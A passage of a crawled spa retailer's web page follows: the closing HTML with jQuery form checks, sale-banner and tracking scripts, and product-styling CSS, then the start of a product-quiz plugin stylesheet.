            return (style || '') + 'display: block !important;';
        });
    }, 100); // Delay of 100ms
});
</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
	

<style>

body.hudson-bay-series .sale_price_show.show, body.lifestyle-series-2 .sale_price_show.show, body.plug-power-series .sale_price_show.show, body.tuff-standard-spas .sale_price_show.show, body.tranquility-series-spas .sale_price_show.show, body.catalina-luxury .sale_price_show.show {
    display: none !important;
}

</style>




<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=T4uuLA"></script>

	



<script src=https://tracking.upfluence.co/js/v1/init-514078f4-1da0-489c-a200-0c14ee664044.js></script>
<script>
  _upf.push([
    'order',
    {
      order_id: 1, // required
      order_name: '#1', // required
      amount: 105.45, // required
      currency: 'USD', // required,
      items: [{ name: 'product', amount: 105.45, currency: 'USD' }],
      customer: {
        customer_id: 1234,
        first_name: 'foo',
        last_name: 'bar',
        email: 'foo@bar.com',
      }
    }
  ]);
</script>
</body>
<script>
jQuery(document).ready(function($) {
    // Move rating and review count after the custom div class
    $('.lpi-custom-head').after($('.woocommerce-product-rating-new'));
});
</script>

<script type="text/javascript">
  // don't forget to add a style for:
  // `input[type="submit"].disabled, input[type="submit"].button-disabled, input[type="submit"]:disabled`
  jQuery(function ($) {
    $('form[id^="gform_"]').on('change', function (e) {
      var $reqd = $(this).find('.gfield_contains_required.gfield_visibility_visible').filter(function (i, c) {
        return []
          .concat($(c).find('input[type="text"], textarea').filter(function (i, fl) { return $(fl).val().length == 0; }).get())
          .concat($(c).find('input[type="checkbox"]').not(':checked').get())
          .length;
      });
      if ($reqd.length) {
        $(this).find('input[type="submit"]').addClass('disabled button-disabled').attr('disabled', 'disabled');
      } else {
        $(this).find('input[type="submit"]').removeClass('disabled button-disabled').removeAttr('disabled');
      }
    }).trigger('change');
  });
</script>


<script type="text/javascript">
  // don't forget to add a style for:
  // `input[type="submit"].disabled, input[type="submit"].button-disabled, input[type="submit"]:disabled`
  jQuery(function ($) {
    $('form[id^="gform_"]').on('change', function (e) {
      var $reqd = $(this).find('.gfield_contains_required.gfield_visibility_visible').filter(function (i, c) {
        return []
          .concat($(c).find('input[type="text"], textarea').filter(function (i, fl) { return $(fl).val().length == 0; }).get())
          .concat($(c).find('input[type="checkbox"]').not(':checked').get())
          .length;
      });
      if ($reqd.length) {
        $(this).find('.gform_image_button').addClass('disabled button-disabled').attr('disabled', 'disabled');
      } else {
        $(this).find('.gform_image_button').removeClass('disabled button-disabled').removeAttr('disabled');
      }
    }).trigger('change');
  });
</script>

<style>










.most-pop-pack-hudson-div label.tc-cell,
.upgrade-package-lifestyle-div label.tc-cell,
.upgrade-package-catalina-div label.tc-cell,
.upgrade-package-tranquility-div label.tc-cell,
.upgrade-package-hudson-div label.tc-cell{
    color: #2873B6 !important;
    font-size: 20px !important;
    font-weight: 600 !important;
}

.product-upgrades-ul-div.most-pop-pack-hudson-div .tc-element-inner-wrap .tc-cell.tc-col.tc-element-container ul li label.tm-epo-field-label:before,
.upgrade-package-lifestyle-div .tc-element-inner-wrap .tc-cell.tc-col.tc-element-container ul li label.tm-epo-field-label:before,
.upgrade-package-catalina-div .tc-element-inner-wrap .tc-cell.tc-col.tc-element-container ul li label.tm-epo-field-label:before,
.upgrade-package-tranquility-div .tc-element-inner-wrap .tc-cell.tc-col.tc-element-container ul li label.tm-epo-field-label:before{
    border-radius: 50px;
    top: 8px;
}



.product-upgrades-ul-div .tm-element-description.tm-description p,
.upgrade-package-hudson-div .tm-element-description.tm-description p,
.upgrade-package-catalina-div .tm-element-description.tm-description p,
.upgrade-package-tranquility-div .tm-element-description.tm-description p {
    font-size: 17px;
    line-height: 24px;
}


.upgrade-package-hudson-div span.tc-label-text,
.product-upgrades-ul-div span.tc-label-text,
.upgrade-package-catalina-div span.tc-label-text,
.upgrade-package-tranquility-div span.tc-label-text {
    color: #000;
    font-weight: 100 !important;
}


.tm-extra-product-options ul.tmcp-ul-wrap li.tmcp-field-wrap .tc-tooltip, .tm-extra-product-options ul.tmcp-ul-wrap .tc-field-display .tc-tooltip {
    align-self: flex-start !important;
}




.br_alabel.br_alabel_type_text.br_alabel_template_type_image span.berocket-label-user-image {
    height: 167px !important;
    width: 175px !important;
    top: -25px !important;
    position: relative;
    right: -25px !important;
    background-size: contain !important;
}




.image-content-image-with-text {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    vertical-align: middle;
}

.image-content .image-content-image-with-text .content {
    max-width: 45px;
    margin-right: 10px;
}


.image-content-image-with-text .image p {
    color: #000 !important;
    /* font-size: 18px !important; */
    font-weight: 900 !important;
    position: relative;
    top: -3px;
}

.content-only ul {
    list-style: none;
}

.content-only ul {
    list-style: none;
    margin-left: 10px;
}

.content-only ul li {
    padding: 5px;
    color: #000;
    font-weight: 100;
}

.image-content {
    position: relative;
    top: -15px;
    left: 0px;
}


.image-content-image-with-text del {
    color: #000000;
    text-decoration: line-through 0px #2873B600 !important;
    font-weight: 500;
    position:relative;
}



.image-content-image-with-text del:before {
    position: absolute;
    content: "";
    left: 0;
    top: 50%;
    right: 0;
    border-top: 2px solid #2873B6 !important;
    border-color: inherit;
    -webkit-transform: rotate(-5deg);
    -moz-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    -o-transform: rotate(-5deg);
    transform: rotate(-5deg);
}






</style>





<script>

document.addEventListener("DOMContentLoaded", function() {
    const welcomeBarContent = document.querySelector('.mysticky-welcomebar-content');
    if (welcomeBarContent) {
        welcomeBarContent.innerHTML = `
            <strong class="sale_off display_block" style=" color: #fff; "> <span class="burst_image"><span>Save</span> Save</span> up to <span class="stroke"> $1,500 Off!</span> </strong>
            `;
    }
});


</script>




<script>

window.onload = function() {
    removeLink();
};

function removeLink() {
    var link = document.querySelector('a[href="https://aqualivingstores.com/tracking-shipping-returns/"]');
    if (link) {
        link.remove(); // This removes the entire <a> element
    }
}


</script>


<!-- BULK TIME CHANGE SETUP START -->



<!-- BULK TIME CHANGE SETUP  END-->


<script>
  document.addEventListener("DOMContentLoaded", function () {
    const target = document.querySelector(".list_logo_mul.option10");
    if (target) {
      target.setAttribute("open", "");
    }
  });
</script>





<!-- New Sale Design 2026 -->
<style>

.normal_sale .normal_sale .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}
.normal_sale .lpi-fin-button a span:before {
    display: none;
}

.normal_sale .lpi-fin-button a span,.normal_sale .lpi-buy-button a span {
    color: #000;
    font-size: 16px;
    font-style: normal;
    font-weight: 600 !important;
    line-height: 110%;
    position: relative;
    padding-right: 0px;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #3486d859);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button:hover {
    position: relative;
    background: linear-gradient(to right, #3486d859, white);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}


.normal_sale .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #2873b69c);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-text {
    color: #858585;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button a span:before,
.normal_sale .lpi-buy-box:hover .lpi-buy-button a span:before,
.lpi-buy-button a span:before {
  display: none;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button:hover {
    position: relative;
    background: linear-gradient(to right, #eebd198a, white);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover {
    border: 2px solid #bfbfbf;
    background: #FAFAFA;
}

.normal_sale .lpi-buy-box:hover {
    border: 2px solid #bfbfbf;
    background: #ffffff;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .normal_sale .lpi-buy-box,.normal_sale .lpi-fin-box {
    border: 2px solid #BFBFBF;
    background: #ffffff;
    padding: 25px 15px 25px 15px;
    text-align: center;
}

.normal_sale .lpi-sale-save-month, 
.normal_sale .lpi-sale-save-price, 
.normal_sale .lpi-sale-line-bar {
    display: none;
}


.normal_sale .lpi-fin-button a,.normal_sale .lpi-buy-button a {
    border-radius: 0px !important;
}
 
.normal_sale .lpi-buy-button a span {
    color: #fff;
}


.normal_sale .lpi-product-summary-section {
    padding: 0px;
    border: 1.5px solid #1E3CB9;
    border-radius: 13px;
    border: 1.5px solid #1E3CB9;
}

.normal_sale .lpi-custom-hr {
    margin: 0px;
}

.normal_sale .lpi-title-section {
    padding: 10px;
    background-color: #1E3CB9;
    border-radius: 10px 10px 0 0;
}

.normal_sale .lpi-custom-head {
    color: #ffffff;
    font-size: 26px;
    font-weight: 500;
    line-height: 110%;
    padding-bottom: 0px;
}

.normal_sale .lpi-price {
    padding: 10px;
}

.normal_sale .normal_sale .lpi-msrp {
    color: #818181;
    font-size: 26px;
    font-style: normal;
    font-weight: 500;
    line-height: 110%;
    margin-bottom: 0px;
}

.normal_sale .lpi-content-design {
    opacity: 1;
    background: #0A0A50;
    box-shadow: 0px 4px 16px 8px rgb(0 0 0 / 0%);
    text-align: center;
    padding: 15px;
    margin: 20px 7%;
    border-radius: 0px;
    position: relative;
}

.normal_sale .lpi-sale-title {
    color: #ffffff;
    text-align: center;
    font-size: 26px;
    font-style: normal;
    font-weight: 500 !important;
    line-height: 110%;
    text-transform: uppercase;
    margin: 0px 0px 0px 0px !important;
}

.normal_sale .normal_sale .lpi-fin-buy-box {
    display: flex;
    padding: 15px 35px 15px 35px;
    column-gap: 2px;
}


.normal_sale .normal_sale .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}
.normal_sale .lpi-fin-button a span:before {
    display: none;
}

.normal_sale .lpi-fin-button a span,.normal_sale .lpi-buy-button a span {
    color: #000;
    font-size: 16px;
    font-style: normal;
    font-weight: 600 !important;
    line-height: 110%;
    position: relative;
    padding-right: 0px;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button {
    position: relative;
    background: linear-gradient(to right, white, #3486d859);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button:hover {
    position: relative;
    background: linear-gradient(to right, #3486d859, white);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}


.normal_sale .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #2873b69c);
    padding: 0px;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-text {
    color: #858585;
}

.normal_sale .lpi-fin-box:hover .lpi-fin-button a span:before,
.normal_sale .lpi-buy-box:hover .lpi-buy-button a span:before,
.lpi-buy-button a span:before {
  display: none;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button:hover {
    position: relative;
    background: linear-gradient(to right, #eebd198a, white);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .lpi-fin-box:hover {
    border: 2px solid #bfbfbf;
    background: #FAFAFA;
}

.normal_sale .lpi-buy-box:hover {
    border: 2px solid #bfbfbf;
    background: #ffffff;
}

.normal_sale .lpi-buy-box:hover .lpi-buy-button {
    position: relative;
    background: linear-gradient(to right, white, #eebd198a);
    padding: 0;
    border-radius: 0px;
    box-shadow: 0px 4px 9px 0px #00516100;
    width: 100%;
}

.normal_sale .normal_sale .lpi-buy-box,.normal_sale .lpi-fin-box {
    border: 2px solid #BFBFBF;
    background: #ffffff;
    padding: 25px 15px 25px 15px;
    text-align: center;
}

.normal_sale .lpi-secure-checkout {
    display: flex;
    justify-content: center;
    border-radius: 0px 0px 10px 10px;
    background: #1e3cb9;
    padding: 15px;
    text-align: center;
    align-items: center;
    margin-bottom: 20px;
    border: 1.5px solid #1e3cb9;
    border-top: 0;
}

.normal_sale span.secure-checkout-text-w-icon {
    color: #ffffff;
    font-size: 15px;
    font-style: normal;
    font-weight: 600;
    line-height: 110%;
    padding: 6px;
}

/*.normal_sale .lpi-tl-img img {
    filter: brightness(0) invert(1);
}*/

.normal_sale span.secure-checkout-text-w-icon img {
    max-width: 25px;
    padding-right: 5px;
    filter: brightness(0) invert(1);
}



.normal_sale .lpi-buy-box, 
.normal_sale .lpi-fin-box {
    width: 50%;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}


.normal_sale .lpi-fin-text, 
.normal_sale .lpi-buy-text {
    min-height: 55px !important;
}

.normal_sale .lpi-fin-box .lpi-fin-text,.normal_sale .lpi-fin-box:hover .lpi-fin-text {
    color: #2873B6;
}

.normal_sale .lpi-sale-content-box {
    padding: 0px 35px;
}

.normal_sale .lpi-sale-save-month, 
.normal_sale .lpi-sale-save-price, 
.normal_sale .lpi-sale-line-bar {
    display: none;
}

.normal_sale .lpi-buy-button a span {
    color: #fff;
}

.normal_sale .lpi-fin-text {
    text-align: center;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: 110%;
    margin: 10px 10px;
}

.normal_sale .lpi-fin-text p {
    color: #2873B6 !important;
    margin: 0px !important;
}


.normal_sale .lpi-manu-text {
    padding-bottom: 0px;
    padding-top: 0px;
}

.normal_sale div.select-model {
    background-color: #0c0a50;
}


.normal_sale .modeloptionsxtilebos .lpi-tl-img.logo-under-title img {
    max-width: 90px;
    border-radius: 500px;
    padding: 10px;
    margin: 2px;
    max-height: 90px;
    object-fit: contain;
    background-color: #fff;
}

.normal_sale .lpi-fin-text.swim-series, 
.normal_sale .lpi-buy-text.swim-series {
    min-height: 25px !important;
}
.lpi-ctm-summary.design_one.normal_sale {
    display: block !important;
    border: 1px solid #1e3cb9;
    border-radius: 13px 13px 0px 0px;
}
.normal_sale .lpi-buy-text.swim-series {
    padding-left: 30px;
    padding-right: 30px;
    max-width: 185px;
    margin-bottom: 18px;
}
html.normal_sale .single-product .product-wrapper .summary {
    padding: 0px;
    border: none;
}
.normal_sale form.cart,
.normal_sale ul.spa-details{
    padding: 15px;
}

.normal_sale .lpi-fin-button a, 
.normal_sale .lpi-buy-button a{
	text-decoration:none;
}

.normal_sale .lpi-custom-select-div {
    margin-bottom: 10px;
    margin-top: 10px;
}


.normal_sale .lpi-buy-text{

    font-size: 16px;
}


@media (max-width: 1300px) {
  .normal_sale .lpi-fin-buy-box {
      display: flex;
      padding: 15px;
      column-gap: 2px;
  }
}

@media (min-width: 1470px) {
    .normal_sale .lpi-content-design {
        width: 100%; 
        margin: 20px auto;
        /*margin-right: 34px;
        margin-left: 34px;*/
    }
}

@media (min-width: 1025px) {
    .normal_sale .lpi-tl-img img {
        max-width: 170px;
    }
}
@media (max-width: 700px) {
.normal_sale .lpi-fin-text.swim-series, 
.normal_sale .lpi-buy-text.swim-series {
    min-height: 35px !important;
}
}
@media (max-width: 520px) {
    .normal_sale .lpi-tl-img img {
        max-width: 65px;
    }
}

@media (max-width: 520px) {
    .normal_sale .lpi-fin-text, .normal_sale .lpi-buy-text {
        font-size: 16px;
        padding: 0px !important;
    }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function () {
  if (!document.body.classList.contains('single-product')) return;

  const el = document.querySelector('.lpi-fin-text');
  if (!el) return;

  el.innerHTML = el.textContent.replace(
    /(\d+\s(Months|months))\s*(0%\s(Interest|interest)\*)/,
    '$1<br>$3'
  );
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function () {

    const banner   = document.querySelector('.timer-sale-banner-wrapper');
    const alertBox = document.getElementById('top-alert-message');
    const closeBtn = document.getElementById('timer-close-btn');

    if (!closeBtn) return;

    const hideUntil = sessionStorage.getItem('timer_banner_hide_until');
    const now = new Date().getTime();

    function hideElements() {
        if (banner) banner.style.display = 'none';
        if (alertBox) alertBox.style.display = 'none';
    }

    function showElements() {
        if (banner) banner.style.display = 'block';
        if (alertBox) alertBox.style.display = 'block';
        sessionStorage.removeItem('timer_banner_hide_until');
    }

    // If still in hidden time
    if (hideUntil && now < hideUntil) {
        hideElements();

        // Auto show after remaining time
        setTimeout(function () {
            showElements();
        }, hideUntil - now);

        return;
    }

    // Close button click
    closeBtn.addEventListener('click', function () {

        const oneMinute = 1 * 60 * 1000;
        const currentTime = new Date().getTime();

        sessionStorage.setItem(
            'timer_banner_hide_until',
            currentTime + oneMinute
        );

        hideElements();

        // Auto show after 1 minute
        setTimeout(function () {
            showElements();
        }, oneMinute);
    });

});
</script>

</html>

--- FILE ---
content_type: text/css
request_url: https://aqualivingstores.com/wp-content/plugins/custom-product-quiz/assets/css/quiz.css
body_size: 4334
content:
/* Custom Product Quiz basic styles */
.cpq-quiz-placeholder {
    padding: 40px;
    background: #f9f9f9;
    border: 2px dashed #ccc;
    text-align: center;
    color: #888;
    font-size: 1.2em;
    border-radius: 8px;
    margin: 30px 0;
}

/* Progress Bar Styles */
.cpq-progress-container {
    margin-bottom: 30px;
    padding: 20px 0;
}

.cpq-progress-bar {
    width: 100%;
    height: 8px;
    background: #e9ecef;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    box-shadow: inset 0 1px 3px rgba(0,0,0,0.1);
}

/* Enhanced Progress Bar Transitions */
.cpq-progress-fill {
    height: 100%;
    background: linear-gradient(90deg, #0073aa 0%, #005177 100%);
    border-radius: 10px;
    transition: width 0.5s ease-in-out;
    position: relative;
    overflow: hidden;
}

.cpq-progress-fill::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-image: linear-gradient(
        -45deg,
        rgba(255, 255, 255, 0.2) 25%,
        transparent 25%,
        transparent 50%,
        rgba(255, 255, 255, 0.2) 50%,
        rgba(255, 255, 255, 0.2) 75%,
        transparent 75%,
        transparent
    );
    background-size: 20px 20px;
    animation: progress-shimmer 2s linear infinite;
}

@keyframes progress-shimmer {
    0% {
        transform: translateX(-20px);
    }
    100% {
        transform: translateX(20px);
    }
}

.cpq-progress-text {
    text-align: center;
    margin-top: 10px;
    font-size: 0.9em;
    color: #6c757d;
    font-weight: 500;
}

/* Quiz Step Transitions */
.cpq-step {
    margin-bottom: 20px;
}

.cpq-step.fade-out {
    opacity: 0;
}

.cpq-step.fade-in {
    opacity: 1;
}

.cpq-step h3 {
    font-size: 1.5em;
    margin-bottom: 25px;
    color: #2c3e50;
    font-weight: 600;
    text-align: center;
    line-height: 1.3;
}

/* Modern Quiz Selector Styles */
.cpq-step label {
    display: block;
    margin-bottom: 12px;
    font-size: 1em;
    cursor: pointer;
    padding: 16px 20px;
    border: 2px solid #e8f2f7;
    border-radius: 12px;
    background: #ffffff;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    position: relative;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.04);
}

.cpq-step label::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(0, 115, 170, 0.1), transparent);
    transition: left 0.5s ease;
}

.cpq-step label:hover {
    background: #f8fbfd;
    border-color: #0073aa;
    transform: translateY(-2px);
    box-shadow: 0 4px 16px rgba(0, 115, 170, 0.15);
}

.cpq-step label:hover::before {
    left: 100%;
}

.cpq-step label input[type="radio"],
.cpq-step label input[type="checkbox"] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

.cpq-step label input[type="radio"] + span,
.cpq-step label input[type="checkbox"] + span {
    position: relative;
    padding-left: 35px;
    display: block;
    font-weight: 500;
    color: #4a5568;
    line-height: 1.4;
}

.cpq-step label input[type="radio"] + span::before,
.cpq-step label input[type="checkbox"] + span::before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 20px;
    height: 20px;
    border: 2px solid #cbd5e0;
    border-radius: 50%;
    background: #ffffff;
    transition: all 0.3s ease;
}

.cpq-step label input[type="checkbox"] + span::before {
    border-radius: 4px;
}

.cpq-step label input[type="radio"] + span::after,
.cpq-step label input[type="checkbox"] + span::after {
    content: '';
    position: absolute;
    left: 6px;
    top: 50%;
    transform: translateY(-50%) scale(0);
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #ffffff;
    transition: all 0.3s ease;
}

.cpq-step label input[type="checkbox"] + span::after {
    left: 5px;
    width: 10px;
    height: 10px;
    background: #0073aa;
    border-radius: 2px;
    transform: translateY(-50%) scale(0) rotate(45deg);
}

.cpq-step label input[type="radio"]:checked + span,
.cpq-step label input[type="checkbox"]:checked + span {
    font-weight: 600;
    color: #0073aa;
}

.cpq-step label input[type="radio"]:checked + span::before,
.cpq-step label input[type="checkbox"]:checked + span::before {
    border-color: #0073aa;
    background: #0073aa;
    box-shadow: 0 0 0 3px rgba(0, 115, 170, 0.1);
}

.cpq-step label input[type="radio"]:checked + span::after,
.cpq-step label input[type="checkbox"]:checked + span::after {
    transform: translateY(-50%) scale(1);
}

/* Modern Dropdown Styles */
.cpq-step select {
    width: 100%;
    padding: 16px 20px;
    border: 2px solid #e8f2f7;
    border-radius: 12px;
    font-size: 1em;
    background: #ffffff;
    color: #4a5568;
    cursor: pointer;
    transition: all 0.3s ease;
    appearance: none;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3e%3c/svg%3e");
    background-position: right 12px center;
    background-repeat: no-repeat;
    background-size: 16px;
    padding-right: 48px;
}

.cpq-step select:hover {
    border-color: #0073aa;
    box-shadow: 0 4px 16px rgba(0, 115, 170, 0.15);
}

.cpq-step select:focus {
    outline: none;
    border-color: #0073aa;
    box-shadow: 0 0 0 3px rgba(0, 115, 170, 0.1);
}

.cpq-step select option {
    padding: 12px;
    background: #ffffff;
    color: #4a5568;
}

/* Simple Scale Slider Styles */
.cpq-step input[type="range"] {
    width: 100%;
    height: 6px;
    border-radius: 3px;
    background: linear-gradient(to right, #e8f2f7 0%, #e8f2f7 100%);
    outline: none;
    margin: 40px 0 20px 0;
    appearance: none;
    cursor: pointer;
    position: relative;
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1);
}

.cpq-step input[type="range"]::-webkit-slider-thumb {
    appearance: none;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background: linear-gradient(135deg, #0073aa 0%, #005177 100%);
    cursor: pointer;
    border: 3px solid #ffffff;
    box-shadow: 0 2px 8px rgba(0, 115, 170, 0.4), 0 0 0 2px rgba(0, 115, 170, 0.1);
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    position: relative;
}

.cpq-step input[type="range"]::-webkit-slider-thumb::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 6px;
    height: 6px;
    background: #ffffff;
    border-radius: 50%;
    opacity: 0.9;
}

.cpq-step input[type="range"]::-webkit-slider-thumb:hover {
    transform: scale(1.2);
    box-shadow: 0 4px 16px rgba(0, 115, 170, 0.5), 0 0 0 4px rgba(0, 115, 170, 0.2);
}

.cpq-step input[type="range"]::-webkit-slider-thumb:active {
    transform: scale(1.1);
    box-shadow: 0 2px 8px rgba(0, 115, 170, 0.4), 0 0 0 2px rgba(0, 115, 170, 0.1);
}

.cpq-step input[type="range"]::-moz-range-thumb {
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background: linear-gradient(135deg, #0073aa 0%, #005177 100%);
    cursor: pointer;
    border: 3px solid #ffffff;
    box-shadow: 0 2px 8px rgba(0, 115, 170, 0.4), 0 0 0 2px rgba(0, 115, 170, 0.1);
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

.cpq-step input[type="range"]::-moz-range-thumb:hover {
    transform: scale(1.2);
    box-shadow: 0 4px 16px rgba(0, 115, 170, 0.5), 0 0 0 4px rgba(0, 115, 170, 0.2);
}

.cpq-step input[type="range"]::-moz-range-thumb:active {
    transform: scale(1.1);
    box-shadow: 0 2px 8px rgba(0, 115, 170, 0.4), 0 0 0 2px rgba(0, 115, 170, 0.1);
}

.cpq-step input[type="range"]::-webkit-slider-track {
    height: 6px;
    border-radius: 3px;
    background: linear-gradient(to right, #e8f2f7 0%, #e8f2f7 100%);
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1);
}

.cpq-step input[type="range"]::-moz-range-track {
    height: 6px;
    border-radius: 3px;
    background: linear-gradient(to right, #e8f2f7 0%, #e8f2f7 100%);
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1);
    border: none;
}

/* Scale Container with positioned labels */
.cpq-scale-container {
    position: relative;
    margin: 40px 0 20px 0;
}

/* Scale instruction text */
.cpq-scale-instruction {
    text-align: center;
    margin-bottom: 15px;
    font-size: 0.9em;
    color: #666;
    font-style: italic;
    padding-top:35px;
}

/* Scale Labels positioned on the track */
.cpq-scale-labels {
    position: absolute;
    top: -13px;
    left: 0;
    right: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    pointer-events: none;
}

.cpq-scale-label {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 26px;
    height: 26px;
    border-radius: 50%;
    background: #ffffff;
    color: #666;
    font-size: 0.8em;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    border: 2px solid #e9ecef;
    position: relative;
    pointer-events: auto;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    z-index: 2;
}

.cpq-scale-label:hover {
    background: #0073aa;
    color: white;
    border-color: #0073aa;
    transform: scale(1.1);
    box-shadow: 0 4px 8px rgba(0, 115, 170, 0.3);
}

.cpq-scale-label.active {
    background: #0073aa;
    color: white;
    border-color: #0073aa;
    transform: scale(1.15);
    box-shadow: 0 4px 12px rgba(0, 115, 170, 0.4);
}

/* Scale Value Display */
.cpq-scale-value-display {
    text-align: center;
    margin-bottom: 15px;
    font-size: 1.1em;
    font-weight: 500;
    color: #2c3e50;
}

.cpq-scale-value {
    font-weight: 700;
    color: #0073aa;
    font-size: 1.2em;
}

.cpq-scale-value::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
}

.cpq-scale-value:hover::before {
    left: 100%;
}

.cpq-scale-value:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(0, 115, 170, 0.4);
}



.cpq-step output {
    display: inline-block;
    padding: 12px 20px;
    background: linear-gradient(135deg, #0073aa 0%, #005177 100%);
    color: #ffffff;
    border-radius: 25px;
    font-weight: 700;
    font-size: 1.1em;
    margin-left: 20px;
    box-shadow: 0 4px 12px rgba(0, 115, 170, 0.3);
    min-width: 60px;
    text-align: center;
    position: relative;
    overflow: hidden;
}

.cpq-step output::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
}

.cpq-step output:hover::before {
    left: 100%;
}
.cpq-nav {
    margin-top: 30px;
    display: flex;
    gap: 15px;
    justify-content: center;
    align-items: center;
}

.cpq-nav button {
    padding: 14px 28px;
    font-size: 1em;
    border-radius: 12px;
    border: none;
    background: linear-gradient(135deg, #0073aa 0%, #005177 100%);
    color: #ffffff;
    cursor: pointer;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    box-shadow: 0 4px 12px rgba(0, 115, 170, 0.3);
    position: relative;
    overflow: hidden;
}

.cpq-nav button::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
}

.cpq-nav button:hover {
    background: linear-gradient(135deg, #005177 0%, #003d5a 100%);
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(0, 115, 170, 0.4);
}

.cpq-nav button:hover::before {
    left: 100%;
}

.cpq-nav button:active {
    transform: translateY(0);
    box-shadow: 0 4px 12px rgba(0, 115, 170, 0.3);
}

.cpq-nav .cpq-prev {
    background: linear-gradient(135deg, #6c757d 0%, #495057 100%);
    box-shadow: 0 4px 12px rgba(108, 117, 125, 0.3);
}

.cpq-nav .cpq-prev:hover {
    background: linear-gradient(135deg, #495057 0%, #343a40 100%);
    box-shadow: 0 8px 20px rgba(108, 117, 125, 0.4);
}
.cpq-results {
    padding: 30px 0;
    text-align: center;
}
.cpq-fallback-notice {
    background: #fff3cd;
    border: 1px solid #ffeaa7;
    color: #856404;
    padding: 12px 16px;
    border-radius: 4px;
    margin: 20px 0;
    font-size: 0.95em;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}
.cpq-products {
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
    justify-content: center;
    margin: 40px 0;
    padding: 0 20px;
}
.cpq-product {
    background: #fff;
